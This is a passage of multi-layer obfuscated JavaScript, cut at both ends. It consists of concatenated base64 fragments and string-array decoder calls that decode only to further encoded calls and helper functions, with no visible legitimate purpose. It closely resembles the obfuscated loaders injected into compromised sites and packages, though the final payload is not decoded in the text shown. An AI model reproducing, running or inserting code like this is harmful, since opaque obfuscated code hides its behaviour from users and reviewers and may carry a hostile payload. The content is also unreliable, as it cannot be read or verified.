doI3dwJykr'+'SigweDJhNywnXmd2YycpK0ooMHg1YTMsJ'+'zdPbCYnKStKKDB4MzI5LCd3Ym5VJykrSi'+'gweDEyNCwnMjZuQCcpK0ooMHg1YjAsJ0E'+'4UDUnKStKKDB4NGI1LCdhQSRaJykrSigw'+'eDNiNSwnaCN3cCcpK0ooMHg0ODMsJ1VjT'+'DQnKStKKDB4MTBhLCcoIzBpJykrSigweD'+'QzNywnQ1FWJicpK0ooMHg0NTIsJ3d3IU0'+'nKStKKDB4NDI5LCc5YnRiJykrSigweDE5'+'NiwnODlTQCcpK0ooMHgyNmUsJ25wRHonK'+'StKKDB4NDE4LCdETk8lJykrSigweDVhYi'+_0x2295657s(0x1b9)+'KKDB4MTM0LCdjcXheJykrSigweGM0LCdX'+'RSRDJykrSigweDIwOSwnKCMwaScpK0ooM'+'HgyNDEsJ2gjd3AnKStKKDB4MTNiLCdwMT'+_0x2295657s(0x20d))+('eDJjMywnXiVwbycpK0ooMHg0MjEsJzMqM'+'1knKStKKDB4MTgwLCd1aVpGJykrSigweD'+'ExYiwnZXV0JicpK0ooMHg0ZGQsJ0E4UDU'+'nKStKKDB4MWVjLCcmT0FQJykrSigweDRh'+_0x2295657s(0x16c)+_0x2295657s(0x1f3)+'d3dyFNJykrSigweDJjNSwnd2JuVScpK0o'+'oMHgzOWEsJ0ROTyUnKStKKDB4MTA5LCds'+'NlhRJykrSigweDUyZSwnXiVwbycpK0ooM'+'Hg1MzMsJ0RpbzAnKStKKDB4NDhmLCcyMl'+'FoJykrSigweDNkMSwncDE0IScpK0ooMHg'+'zZWIsJ2QwcXAnKStKKDB4ZmYsJ0d2bE8n'+'KStKKDB4M2EzLCcwJWVRJykrSigweDNjM'+'SwnNnQ2MycpK0ooMHg0NWEsJ3NxbyUnKS'+'tKKDB4Mjg3LCdLSUdxJykrSigweDUxZSw'+_0x2295657s(0x2dc)+'KDB4NTU3LCclb1RyJykrSigweDQ1OCwnR'+_0x2295657s(0x280)+'B4Mzk0LCdoI3dwJykrSigweDRkMSwnRGl'+'vMCcpK0ooMHgzZmYsJ0BrNSonKStKKDB4'+'MzZkLCd3Ym5VJykrSigweGIwLCcjcmVpJ'+'ykrSigweDRlMywnd2JuVScpK0ooMHgxMW'+_0x2295657s(0x243)+'rSigweDJhYiwnJW9UcicpK0ooMHgxMWUs'+'J0VwaUAnKStKKDB4NDZiLCc5YnRiJykrS'+'igweDIxYywnUWlGJicpK0ooMHgyY2YsJ0'+'RxTUQnKStKKDB4M2IzLCchXkFTJykrSig'+'weDRmYywnJkBrYScpK0ooMHgxNjYsJ3di'+'blUnKStKKDB4M2E4LCcmT0FQJykrSigwe'+'DIzYiwnJk9BUCcpK0ooMHgxNTYsJ2NxeF'+'4nKStKKDB4')+(_0x2295657s(0x28f)+'icpK0ooMHgxOWMsJ0VwaUAnKStKKDB4Mj'+_0x2295657s(0x2b6)+_0x2295657s(0x20c)+_0x2295657s(0x162)+'0ooMHgzM2YsJ0RxTUQnKStKKDB4NTY1LC'+'cwJWVRJykrSigweDRkMywnS0lHcScpK0o'+'oMHgzMzcsJ3d3IU0nKStKKDB4NDRjLCdX'+_0x2295657s(0x1d2)+'Hg0YmUsJ15ndmMnKStKKDB4MmI0LCdFcG'+'lAJykrSigweDEyOCwnXmd2YycpK0ooMHg'+'0NzEsJzAlZVEnKStKKDB4NThjLCdwMTQh'+'JykrSigweDNmOSwnJW9UcicpK0ooMHg1M'+'DQsJ1VjTDQnKStKKDB4MmQ5LCdRaUYmJy'+'krSigweDI3YiwnRE5PJScpK0ooMHg0N2Y'+'sJ2V1dCYnKStKKDB4MmU1LCd1aVpGJykr'+_0x2295657s(0x1e5)+'UEkWicpK0ooMHg0ZWEsJzlmOEUnKStKKD'+'B4MTQ5LCdeZ3ZjJykrSigweGUxLCdBOFA'+'1JykrSigweGNkLCdLSUdxJykrSigweDE2'+'ZiwnIV5BUycpK0ooMHg0NTQsJyZPQVAnK'+'StKKDB4MTI3LCchXkFTJykrSigweDQ4ZS'+_0x2295657s(0x190)+'KKDB4MTgzLCdWVWJwJykrSigweDU4Niwn'+_0x2295657s(0x230)+'DB4Mzk2LCdjcXheJykrSigweDI3MCwnN0'+_0x2295657s(0x2f7)+_0x2295657s(0x2da)+_0x2295657s(0x2a6)+'WQ1LCdAazUqJykrSigweDI3MiwnMCVlUS'+'cpK0ooMHgz')+('ZjIsJzMqM1knKStKKDB4NTZkLCdDUVYmJ'+'ykrSigweDIxMCwnUmVeeicpK0ooMHg0YT'+'ksJyFeQVMnKStKKDB4MzRmLCdeZ3ZjJyk'+'rSigweDMwYiwnQThQNScpK0ooMHgxMWEs'+'JygjMGknKStKKDB4MmQzLCdLSUdxJykrS'+'igweDU1ZSwnMjZuQCcpK0ooMHgyNWYsJz'+'dPbCYnKStKKDB4MjMyLCdeZ3ZjJykrSig'+'weDQ5OSwnIV5BUycpK0ooMHg1MGMsJ2Qw'+'cXAnKStKKDB4MjE4LCc3T2wmJykrSigwe'+'DI5ZSwnV0UkQycpK0ooMHgzYWEsJ3Nxby'+'UnKStKKDB4NTA2LCcjcmVpJykrSigweDQ'+'yYywnJk9BUCcpK0ooMHg0NmMsJ20ySVgn'+'KStKKDB4NGViLCdHdmxPJykrSigweDNjN'+_0x2295657s(0x248)+'tKKDB4MzBmLCcwJWVRJykrSigweDQ0Yiw'+'nbTJJWCcpK0ooMHg0MDksJyVvVHInKStK'+'KDB4MzkzLCc3T2wmJykrSigweDNiYywnc'+_0x2295657s(0x292)+_0x2295657s(0x246)+'zWScpK0ooMHgxM2YsJ1dFJEMnKStKKDB4'+'ZmMsJyFeQVMnKStKKDB4MTg0LCdtMklYJ'+_0x2295657s(0x18d)+_0x2295657s(0x2d2)+'rSigweDU4ZSwnJk9BUCcpK0ooMHhmZSwn'+'JW9UcicpK0ooMHgzYWYsJ0E4UDUnKStKK'+'DB4MTBkLCdeZ3ZjJykpKyhKKDB4MTU5LC'+'cjcmVpJykrSigweDRiOSwnXiVwbycpK0o'+_0x2295657s(0x23d)+'OFA1JykrSigweDMxYiwnZDBxcCcpK0ooM'+'HgxYmYsJ1ZVYnAnKStKKDB4NGE2LCdLSU'+'dxJykrSigw')+('eDU0NiwnRHFNRCcpK0ooMHg0OWIsJ14lc'+_0x2295657s(0x25b)+'UwYSwnd3chTScpK0ooMHg0ZWQsJ0tJR3E'+'nKStKKDB4NTU0LCcjcmVpJykrSigweDEy'+_0x2295657s(0x24d)+_0x2295657s(0x206)+'wnQ1FWJicpK0ooMHhhNiwnbnBEeicpK0o'+_0x2295657s(0x285)+'bE8nKStKKDB4NTYxLCdldXQmJykrSigwe'+_0x2295657s(0x1aa)+'AnKStKKDB4MWZiLCc2dDYzJykrSigweDN'+_0x2295657s(0x188)+'KStKKDB4MmRjLCducER6JykrSigweDJkZ'+'iwnbDZYUScpK0ooMHgxMjMsJ0RxTUQnKS'+_0x2295657s(0x262)+'ldXQmJykrSigweDFmNywnRSUoSScpK0oo'+'MHgzNGUsJzAlZVEnKStKKDB4NTU5LCdBO'+_0x2295657s(0x2af)+'gzZDksJ1JlXnonKStKKDB4NDJkLCcjcmV'+_0x2295657s(0x307)+'MGQsJ0E4UDUnKStKKDB4NDA4LCdeJXBvJ'+'ykrSigweDFiYywnOWY4RScpK0ooMHhhNC'+_0x2295657s(0x1d4)+_0x2295657s(0x1c9)+'MjJRaCcpK0ooMHgyM2YsJzIyUWgnKStKK'+'DB4NDQyLCdLSUdxJykrSigweDE5YSwnIV'+'5BUycpK0ooMHgzMzYsJ3NxbyUnKStKKDB'+'4MTUxLCdVY0w0JykrSigweDMwOSwnXiVw'+'bycpK0ooMHgyMzQsJ2NxeF4nKStKKDB4N'+'DNlLCdVY0w0JykrSigweDNiOCwnQThQNS'+'cpK0ooMHhj')+('YywnN09sJicpK0ooMHhlZCwnOWJ0YicpK'+_0x2295657s(0x1c4)+'lmOEUnKStKKDB4NTk2LCdBOFA1JykrSig'+'weDI4MiwnWGNNVycpK0ooMHgyYTMsJ1Fp'+'RiYnKStKKDB4NTRkLCdLSUdxJykrSigwe'+'DFkNywnJkBrYScpK0ooMHg0MDMsJyZPQV'+'AnKStKKDB4OWUsJzlidGInKStKKDB4NTk'+_0x2295657s(0x279)+'K0ooMHgxZTcsJzMqM1knKStKKDB4MzU0L'+_0x2295657s(0x1ad)+'ooMHgxN2QsJ2FBJFonKStKKDB4NGU3LCd'+_0x2295657s(0x22e)+'MHgyZjgsJ14lcG8nKStKKDB4MzE2LCdeJ'+'XBvJykrSigweDNjYywnQ1FWJicpK0ooMH'+'g0YTIsJ0tJR3EnKStKKDB4MTgyLCc5Zjh'+'FJykrSigweDI5MiwnUmVeeicpK0ooMHgz'+_0x2295657s(0x1fe)+'ykrSigweDQ4MSwnVWNMNCcpK0ooMHgzYT'+'AsJ1VjTDQnKStKKDB4MjYzLCc3T2wmJyk'+'rSigweDEyNiwnMjZuQCcpK0ooMHgzNDUs'+'J3d3IU0nKStKKDB4MmY2LCclTlgmJykrS'+_0x2295657s(0x233)+'NyZWknKStKKDB4MWJhLCcyMlFoJykrSig'+_0x2295657s(0x316)+'cXAnKStKKDB4MzU5LCdhQSRaJykrSigwe'+_0x2295657s(0x32a)+'AnKStKKDB4NTNhLCdDUVYmJykrSigweDE'+_0x2295657s(0x1da)+'KStKKDB4MzJlLCduempeJykrSigweDM2M'+'iwnRXBpQCcpK0ooMHgyMTksJzdPbCYnKS'+'tKKDB4NTFi')+('LCdjcXheJykrSigweDM2NiwnaCN3cCcpK'+'0ooMHgyYTQsJzAlZVEnKStKKDB4NTQ3LC'+'dBOFA1JykrSigweGQ4LCd3Ym5VJykrSig'+'weDRkNCwnRXBpQCcpK0ooMHgxMDQsJzg5'+_0x2295657s(0x200)+'DJlOCwnWGNNVycpK0ooMHgyYzcsJzIyUW'+'gnKStKKDB4MzQ0LCczKjNZJykrSigweDQ'+_0x2295657s(0x2fe)+'KStKKDB4MTEyLCc4OVNAJykrSigweDU2Y'+_0x2295657s(0x1f4)+'ooMHg0YjIsJ3NxbyUnKStKKDB4Mjk5LCc'+'mT0FQJykrSigweDUzOSwnUWlGJicpK0oo'+'MHg0YmMsJ1JlXnonKStKKDB4NTllLCcoI'+_0x2295657s(0x2f6)+_0x2295657s(0x29b)+'nKStKKDB4MmVhLCdEaW8wJykrSigweDUx'+_0x2295657s(0x160)+'StKKDB4MjVjLCduempeJykrSigweDUxYy'+'wnQThQNScpK0ooMHg1NDAsJzlmOEUnKSt'+'KKDB4NWMzLCdWVWJwJykrSigweDNkYiwn'+'MjJRaCcpK0ooMHg1YmIsJ3diblUnKStKK'+'DB4YjcsJ0ROTyUnKStKKDB4NGQ1LCdETk'+_0x2295657s(0x2cd)+'yMDQsJ15ndmMnKStKKDB4ZTQsJ0VwaUAn'+'KStKKDB4M2U2LCc4OVNAJykrSigweDNhN'+'CwnOWJ0YicpK0ooMHgxYjksJzVYSmknKS'+'tKKDB4MWE3LCdRaUYmJykrSigweDFmZSw'+_0x2295657s(0x23e)+'KDB4MWU1LCdFcGlAJykrSigweDRmMCwnM'+'jJRaCcpK0ooMHgxOTQsJ2w2WFEnKStKKD'+'B4MjY0LCdD')+(_0x2295657s(0x236)+'Hg1OWQsJ3AxNCEnKStKKDB4MmI5LCclb1'+'RyJykrSigweDIwNiwnbTJJWCcpK0ooMHg'+'0OTIsJzVYSmknKStKKDB4MmE2LCd3Ym5V'+'JykrSigweDViNSwnVlVicCcpK0ooMHg0M'+_0x2295657s(0x291)+'krSigweDUzOCwnVlVicCcpK0ooMHgyNTE'+_0x2295657s(0x2c2)+'SigweDUyMCwnR3ZsTycpK0ooMHgzZDQsJ'+'zdPbCYnKStKKDB4MWY5LCclb1RyJykrSi'+_0x2295657s(0x215)+'lcG8nKStKKDB4YTMsJyFeQVMnKStKKDB4'+'Mjc5LCclTlgmJykrSigweDE5ZCwncDE0I'+_0x2295657s(0x30f)+'B4NTliLCdEaW8wJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbSigweDU0'+'MSwnVlVicCcpXT1mdW5jdGlvbihxLHMpe'+_0x2295657s(0x2a5)+'5wRHonKV09SigweDRhYywnRGlvMCcpKyd'+'zLycsY1tKKDB4MzdkLCdjcXheJyldPUoo'+'MHg1MTMsJ1FpRiYnKStKKDB4M2I5LCcyN'+_0x2295657s(0x2e8)+_0x2295657s(0x1de)+'wJykrSigweDk0LCcmQGthJykrSigweDVh'+_0x2295657s(0x163)+'StKKDB4MmJjLCdeZ3ZjJykrSigweDI0Ny'+'wnOWJ0YicpK0ooMHg1ODMsJ1dFJEMnKSt'+'KKDB4MjRiLCdYY01XJykrSigweDQ4Nywn'+_0x2295657s(0x2db)+'DB4Mzg0LCdDUVYmJykrSigweDI5NywnMj'+'ZuQCcpK0oo')+('MHgzNDksJ0E4UDUnKStKKDB4NDFjLCd1a'+_0x2295657s(0x1fb)+'gzYzgsJzg5U0AnKStKKDB4Mzk5LCdRaUY'+_0x2295657s(0x18b)+'LCdkMHFwJykrSigweDU0ZiwnRSUoSScpK'+'0ooMHgyODAsJ0NRViYnKStKKDB4ZWMsJ2'+'0ySVgnKStKKDB4MjU3LCcyMlFoJykrSig'+_0x2295657s(0x21d)+'UScpK0ooMHg0YWUsJyFeQVMnKStKKDB4N'+_0x2295657s(0x270)+'cpK0ooMHg1MWYsJzI2bkAnKStKKDB4M2I'+_0x2295657s(0x327)+_0x2295657s(0x322)+_0x2295657s(0x259)+_0x2295657s(0x274)+_0x2295657s(0x252)+'MHg0NWQsJ2V1dCYnKStKKDB4MzEyLCdeJ'+_0x2295657s(0x18e)+'gyZDIsJ3diblUnKStKKDB4MzgxLCdDUVY'+'mJykrSigweDNlOCwnJk9BUCcpK0ooMHg0'+'N2MsJ25wRHonKStKKDB4MWE2LCc1WEppJ'+_0x2295657s(0x278)+_0x2295657s(0x1eb)+'rSigweDU5NywnbnBEeicpK0ooMHg1YjYs'+'J0RxTUQnKStKKDB4MWVlLCdLSUdxJykrS'+'igweDNhMSwnRHFNRCcpK0ooMHgyN2EsJ1'+'4lcG8nKStKKDB4MmVlLCdVY0w0JykrSig'+'weDNiMiwnQ1FWJicpK0ooMHgyMGMsJyVv'+'VHInKStKKDB4NTVhLCdzcW8lJykrSigwe'+'DVkMSwncDE0IScpK0ooMHgyNjIsJzIyUW'+'gnKStKKDB4')+('MjQ4LCcjcmVpJykrSigweDM1MywnbnpqX'+'icpK0ooMHg0MTIsJ0VwaUAnKStKKDB4MT'+'g2LCdDUVYmJykrSigweDQ2OSwnJU5YJic'+'pK0ooMHg0NTcsJzVYSmknKStKKDB4Mjlm'+_0x2295657s(0x1ac)+'0ooMHg0YTUsJyVvVHInKStKKDB4M2JmLC'+'czKjNZJykrSigweDM3YSwnQGs1KicpK0o'+'oMHg1OWMsJ2V1dCYnKStKKDB4NDdkLCch'+'XkFTJykrSigweDMzOCwnUmVeeicpK0ooM'+'Hg0MWUsJ2FBJFonKStKKDB4MThlLCclb1'+'RyJykrSigweDE3MiwndWlaRicpK0ooMHg'+'0NDcsJ0BrNSonKStKKDB4MmNiLCdSZV56'+'JykrSigweDJjMSwnbDZYUScpK0ooMHgzO'+'GIsJzIyUWgnKStKKDB4MWU0LCdETk8lJy'+_0x2295657s(0x315)+'sJ0RxTUQnKStKKDB4YWQsJ1dFJEMnKStK'+'KDB4MzgyLCc1WEppJykrSigweDM1MCwnY'+'UEkWicpK0ooMHgxNTUsJ2V1dCYnKStKKD'+'B4M2VjLCdXRSRDJykrSigweGVlLCdHdmx'+'PJykrSigweDU0NSwnI3JlaScpK0ooMHgx'+'MWYsJ2QwcXAnKStKKDB4MjI0LCdsNlhRJ'+'ykrSigweDIyMSwnMjJRaCcpK0ooMHgxYT'+'MsJyZAa2EnKStKKDB4MmI2LCdldXQmJyk'+_0x2295657s(0x214)+'Y3F4XicpK0ooMHg0M2YsJzlidGInKStKK'+_0x2295657s(0x308)+'pqXicpK0ooMHg1NTMsJ1dFJEMnKStKKDB'+'4MjQ5LCdjcXheJykrSigweDNmNiwnODlT'+'QCcpK0ooMHgzZDMsJzAlZVEnKStKKDB4M'+'TUzLCc3T2wmJykrSigweDVjNSwnMjZuQC'+'cpK0ooMHg0')+('MjAsJzlmOEUnKStKKDB4MzQ2LCdBOFA1J'+_0x2295657s(0x210)+'IsJyZAa2EnKStKKDB4MzAzLCdhQSRaJyk'+'rSigweDEzZSwnMjZuQCcpK0ooMHg0ZWYs'+'J0tJR3EnKStKKDB4NGZmLCdHdmxPJykrS'+'igweDNkZCwnR3ZsTycpK0ooMHgxNmMsJ3'+'diblUnKStKKDB4MzA4LCducER6JykrSig'+'weDQ4ZCwnXmd2YycpK0ooMHgyMzYsJ2FB'+'JFonKStKKDB4MWYxLCd3Ym5VJykrSigwe'+'DMwNiwnNnQ2MycpK0ooMHgzZmEsJzlidG'+'InKStKKDB4MzczLCdSZV56JykrSigweDR'+_0x2295657s(0x2bd)+'KStKKDB4Mzg2LCdoI3dwJykrSigweDQ3O'+'Cwnc3FvJScpK0ooMHgyYTgsJ3AxNCEnKS'+'tKKDB4MmJlLCc4OVNAJykrSigweDNjMCw'+'nIV5BUycpK0ooMHgyZjMsJ2FBJFonKStK'+'KDB4MzUyLCdAazUqJykrSigweDEzYSwnN'+_0x2295657s(0x1ae)+'B4MWUwLCdtMklYJykrSigweDQ5MSwnNnQ'+'2MycpK0ooMHgxZDIsJ2gjd3AnKStKKDB4'+'MTMxLCc3T2wmJykrSigweDVhMCwndWlaR'+_0x2295657s(0x293)+'hiLCc5ZjhFJykrSigweDQ4OSwnaCN3cCc'+_0x2295657s(0x260)+'LCdkMHFwJykrSigweDE2MSwnQGs1KicpK'+'0ooMHgxNGQsJ2FBJFonKStKKDB4MmY3LC'+'dwMTQhJykrSigweDFmMiwnbTJJWCcpK0o'+'oMHgzZWUsJyVvVHInKStKKDB4YzUsJzg5'+_0x2295657s(0x25c)+'DQ3NCwnXmd2YycpK0ooMHgzNjMsJ256al'+_0x2295657s(0x31b))+('MTA3LCcmQGthJykrSigweDRhNywnY3F4X'+'icpK0ooMHg0MTcsJ2V1dCYnKStKKDB4Mz'+'gzLCdEaW8wJykrSigweDU0Mywnd3chTSc'+'pK0ooMHgxZTIsJ0tJR3EnKStKKDB4OWMs'+'J3NxbyUnKStKKDB4MjQ2LCcoIzBpJykrS'+'igweDFkOSwnXiVwbycpK0ooMHgxMzksJ0'+'UlKEknKStKKDB4NTA3LCdBOFA1JykrSig'+_0x2295657s(0x1c6)+'UycpK0ooMHg1ODUsJ2FBJFonKStKKDB4M'+'WI2LCcoIzBpJykrSigweDQ0NSwnd2JuVS'+'cpK0ooMHhjZiwnRHZqUycpK0ooMHg0Yjg'+'sJyNyZWknKStKKDB4MTJjLCdjcXheJykr'+_0x2295657s(0x2bc)+'0NRViYnKStKKDB4NDExLCdzcW8lJykrSi'+'gweGUzLCcyMlFoJykrSigweDQzOSwnZDB'+'xcCcpK0ooMHgxYTAsJ1VjTDQnKStKKDB4'+_0x2295657s(0x27c)+_0x2295657s(0x1a5)+'Y0LCdzcW8lJykrSigweDEwMywnd2JuVSc'+_0x2295657s(0x15e)+'LCdRaUYmJykrSigweDFiMSwnWGNNVycpK'+'0ooMHg0ZjYsJ0E4UDUnKStKKDB4NWJhLC'+'duempeJykrSigweDNhYywnOWY4RScpK0o'+'oMHgzOWQsJzIyUWgnKStKKDB4NGIwLCdu'+_0x2295657s(0x222)+'HhiMiwnQThQNScpK0ooMHgyOGUsJ2w2WF'+_0x2295657s(0x24b)+'zMiwnJU5YJicpKyhKKDB4NGNlLCd3dyFN'+'JykrSigweDNlNywnbnBEeicpK0ooMHg1N'+'mIsJ14lcG8nKStKKDB4NTRiLCdRaUYmJy'+'krSigweDNm')+('MywnMyozWScpK0ooMHg1NmMsJ0RxTUQnK'+'StKKDB4MWE0LCdEdmpTJykrSigweDU4Ny'+_0x2295657s(0x2a2)+_0x2295657s(0x25d)+'dmpTJykrSigweDMyMCwnJkBrYScpK0ooM'+_0x2295657s(0x199)+'8lJykrSigweDVjNiwnNVhKaScpK0ooMHg'+'xNzQsJ0tJR3EnKStKKDB4MTRjLCdYY01X'+'JykrSigweGYxLCc4OVNAJykrSigweDEyY'+'SwncDE0IScpK0ooMHgyYWMsJ2NxeF4nKS'+'tKKDB4NThiLCdYY01XJykrSigweDIwMyw'+'nRHZqUycpK0ooMHg0Y2YsJzIyUWgnKStK'+_0x2295657s(0x2f9)+'U5YJicpK0ooMHg0NTAsJ0UlKEknKStKKD'+'B4MTAxLCdldXQmJykrSigweDJlYywnIV5'+'BUycpK0ooMHgzNWEsJyVOWCYnKStKKDB4'+'MzExLCdjcXheJykrSigweDE0MSwnXiVwb'+'ycpK0ooMHgyYzksJ2gjd3AnKStKKDB4Mz'+_0x2295657s(0x2e7)+'pK0ooMHg0OTMsJ25wRHonKStKKDB4NGFm'+'LCchXkFTJykrSigweDFiMywnNVhKaScpK'+'0ooMHgyNzcsJ1dFJEMnKStKKDB4NGQ4LC'+'dFcGlAJykrSigweDQzMywnR3ZsTycpK0o'+'oMHgzOGYsJ1VjTDQnKStKKDB4MzJmLCcm'+'T0FQJykrSigweGJkLCd1aVpGJykrSigwe'+'DFhOSwnXiVwbycpK0ooMHg1NTgsJ2V1dC'+'YnKStKKDB4NDk0LCdBOFA1JykrSigweDI'+'2ZiwnQ1FWJicpK0ooMHgyZDcsJ0d2bE8n'+_0x2295657s(0x23f)+_0x2295657s(0x170)+_0x2295657s(0x268))+('LCc1WEppJykrSigweDQwZSwnKCMwaScpK'+'0ooMHgxMGUsJ0ROTyUnKStKKDB4MThmLC'+_0x2295657s(0x22a)+_0x2295657s(0x1e6)+'MlFoJykrSigweDJmZiwnR3ZsTycpK0ooM'+'HgxZGMsJzg5U0AnKStKKDB4MjBmLCcyNm'+_0x2295657s(0x2de)+'zODAsJ0ROTyUnKStKKDB4NTFhLCdSZV56'+'JykrSigweDRiNCwnVlVicCcpK0ooMHg0N'+'DYsJ2NxeF4nKStKKDB4NDg1LCdVY0w0Jy'+'krSigweDE0MiwnXmd2YycpK0ooMHg1NzQ'+'sJzVYSmknKStKKDB4NDc1LCdXRSRDJykr'+'SigweDFjYywnOWJ0YicpK0ooMHgzZjEsJ'+_0x2295657s(0x31c)+'gweDJiNSwnY3F4XicpK0ooMHg0ZGUsJyF'+'eQVMnKStKKDB4NTJiLCdwMTQhJykrSigw'+'eDI4ZiwnXiVwbycpK0ooMHg0OGMsJ1hjT'+'VcnKStKKDB4OTgsJ2NxeF4nKStKKDB4Mj'+_0x2295657s(0x166)+'pK0ooMHg1MjUsJzIyUWgnKStKKDB4MTcx'+'LCcjcmVpJykrSigweDE3OCwnN09sJicpK'+'0ooMHg1NjksJ3d3IU0nKStKKDB4NTM2LC'+_0x2295657s(0x244)+'oMHgxZjYsJ3VpWkYnKStKKDB4NDAxLCcm'+'QGthJykrSigweDI1NCwnbDZYUScpK0ooM'+'HgxMGYsJ3diblUnKStKKDB4NTI2LCcyMl'+'FoJykrSigweDI1NSwnRXBpQCcpK0ooMHg'+'0OWYsJzg5U0AnKStKKDB4MTE2LCcmT0FQ'+'JykrSigweDNmMCwnY3F4XicpK0ooMHgyN'+'zEsJ0UlKEknKStKKDB4ZGUsJ0RpbzAnKS'+_0x2295657s(0x207))+('LCduempeJykrSigweGMyLCdETk8lJykrS'+'igweGY5LCcwJWVRJykrSigweDRlMiwnV0'+'UkQycpK0ooMHgzM2QsJ0RpbzAnKStKKDB'+'4NDM1LCdtMklYJykrSigweDNlZCwnMCVl'+_0x2295657s(0x28b)+_0x2295657s(0x2d0)+'cpK0ooMHg1OWEsJ0NRViYnKStKKDB4NWE'+'1LCdFcGlAJykrSigweDRjMSwnI3JlaScp'+'K0ooMHgxOGMsJ1hjTVcnKStKKDB4MzBjL'+'CcwJWVRJykrSigweDI1MiwnVWNMNCcpK0'+'ooMHgyZDEsJ3AxNCEnKStKKDB4MTdhLCd'+'ucER6JykrSigweGJiLCdsNlhRJykrSigw'+'eDU4MiwnYUEkWicpK0ooMHhmMywnMCVlU'+'ScpK0ooMHg1MDIsJyZPQVAnKStKKDB4MW'+'ZhLCdkMHFwJykrSigweDIzNywnd3chTSc'+'pK0ooMHgxOWYsJzlidGInKStKKDB4Mzdj'+'LCc2dDYzJykrSigweGJhLCdeJXBvJykrS'+_0x2295657s(0x1a1)+'VwaUAnKStKKDB4MWEyLCdFJShJJykrSig'+'weDE2ZCwnd2JuVScpK0ooMHg0ZjksJ0RO'+_0x2295657s(0x197)+'DQyOCwnIV5BUycpK0ooMHgzNTUsJ0E4UD'+'UnKStKKDB4NWE3LCdFcGlAJykrSigweDF'+_0x2295657s(0x189)+'KStKKDB4MjFlLCdXRSRDJykrSigweDNkO'+_0x2295657s(0x2b7)+_0x2295657s(0x2d6)+'nWGNNVycpK0ooMHg0NzIsJzdPbCYnKStK'+'KDB4MmIwLCdXRSRDJykrSigweDJiOCwnb'+'nBEeicpK0ooMHgyZWQsJyFeQVMnKStKKD'+_0x2295657s(0x2ac))+('QSRaJykrSigweDIyYSwnJW9UcicpK0ooM'+'HgzNDgsJyZAa2EnKStKKDB4MmU0LCclb1'+'RyJykrSigweDJjYSwnQ1FWJicpK0ooMHg'+'xZDgsJ3VpWkYnKStKKDB4Mzk3LCdFJShJ'+'JykrSigweDUwNSwnXiVwbycpK0ooMHhkY'+'SwnY3F4XicpK0ooMHgyZDgsJ0d2bE8nKS'+'tKKDB4NDY2LCdLSUdxJykrSigweDExMCw'+_0x2295657s(0x212)+'KDB4MjRmLCcyMlFoJykrSigweDMzNSwnR'+'SUoSScpK0ooMHg0MjQsJzI2bkAnKStKKD'+'B4MjExLCdwMTQhJykrSigweDJlYiwnJU5'+_0x2295657s(0x1b6)+_0x2295657s(0x1e4)+'icpK0ooMHgyMDAsJ0VwaUAnKStKKDB4NT'+'I4LCcjcmVpJykrSigweDFhNSwnZXV0Jic'+_0x2295657s(0x2df)+'LCdETk8lJykrSigweGQ5LCc1WEppJykrS'+'igweDNhZCwnMjZuQCcpK0ooMHgzMjEsJ1'+'FpRiYnKStKKDB4NTlmLCcoIzBpJykrSig'+'weDI2OSwnRE5PJScpK0ooMHgzM2UsJyVO'+_0x2295657s(0x253)+'DJiNywnXiVwbycpK0ooMHgzM2EsJzVYSm'+_0x2295657s(0x297)+'0ZCwnKCMwaScpK0ooMHgzZjcsJ2QwcXAn'+'KStKKDB4MjJjLCdEcU1EJykrSigweDQzN'+_0x2295657s(0x17f)+_0x2295657s(0x1e8)+'nQGs1KicpK0ooMHgzYzIsJyZAa2EnKStK'+'KDB4Y2IsJ0VwaUAnKStKKDB4NGI2LCdYY'+'01XJykrSigweDM4YywnZDBxcCcpK0ooMH'+'gxYzIsJ1Fp')+('RiYnKStKKDB4NGM5LCdYY01XJykrSigwe'+_0x2295657s(0x1b2)+'YnKStKKDB4NDJhLCdsNlhRJykrSigweDR'+_0x2295657s(0x1db)+'KStKKDB4MjYxLCdkMHFwJykpKyhKKDB4M'+'mZkLCdVY0w0JykrSigweDM4YSwnI3JlaS'+_0x2295657s(0x194)+'mLCclTlgmJykrSigweDJiZiwnRHZqUycp'+'K0ooMHhjOSwnWGNNVycpK0ooMHhhYSwnX'+'md2YycpK0ooMHgyNzMsJ2NxeF4nKStKKD'+'B4NTJjLCc3T2wmJykrSigweDQ1Yiwnd3c'+'hTScpK0ooMHgyOWEsJzVYSmknKStKKDB4'+'MWVhLCc4OVNAJykrSigweDFlOSwnaCN3c'+'CcpK0ooMHgxYjQsJ0d2bE8nKStKKDB4MT'+'Y4LCdEdmpTJykrSigweDEwYiwnVlVicCc'+'pK0ooMHg0MjYsJ2V1dCYnKStKKDB4NDYx'+_0x2295657s(0x21a)+'0ooMHgzNGIsJzAlZVEnKStKKDB4MTMwLC'+'cwJWVRJykrSigweDQ5NiwnJU5YJicpK0o'+_0x2295657s(0x1cd)+_0x2295657s(0x1fc)+_0x2295657s(0x1ea)+'dwJykrSigweDI1YiwnMCVlUScpK0ooMHg'+_0x2295657s(0x328)+'JykrSigweDI2MCwnXmd2YycpK0ooMHgxZ'+'mYsJ0R2alMnKStKKDB4NTEwLCdVY0w0Jy'+'krSigweDQ3YiwnMjZuQCcpK0ooMHgzMTc'+_0x2295657s(0x31f)+'SigweDFjYiwnJkBrYScpK0ooMHgzY2YsJ'+'zIyUWgnKStKKDB4ZTIsJ0R2alMnKStKKD'+'B4MzcyLCc4')+(_0x2295657s(0x2b8)+_0x2295657s(0x2c3)+'5AJykrSigweDE4ZCwnbDZYUScpK0ooMHg'+'zMjgsJ2NxeF4nKStKKDB4NTU1LCcoIzBp'+'JykrSigweGQ2LCdldXQmJykrSigweDQ3O'+'SwncDE0IScpK0ooMHgyNzYsJ0VwaUAnKS'+'tKKDB4NDFmLCclb1RyJykrSigweDNmYyw'+'nMyozWScpK0ooMHg1MmEsJ25wRHonKStK'+'KDB4Mzc0LCdXRSRDJykrSigweDVjNCwnb'+_0x2295657s(0x1ba)+'B4M2U1LCclb1RyJykrSigweGY1LCcoIzB'+'pJykrSigweDRjNSwnOWY4RScpK0ooMHgz'+'MjcsJ2gjd3AnKStKKDB4MzFjLCdsNlhRJ'+'ykrSigweDViMywnS0lHcScpK0ooMHg1MD'+'MsJzg5U0AnKStKKDB4MWQxLCdFcGlAJyk'+_0x2295657s(0x1ce)+'J2NxeF4nKStKKDB4MTE4LCdwMTQhJykrS'+'igweDI1MCwnI3JlaScpK0ooMHhkMSwnS0'+'lHcScpK0ooMHgxNGEsJzVYSmknKStKKDB'+'4MWNmLCdVY0w0JykrSigweDE5ZSwnbnBE'+'eicpK0o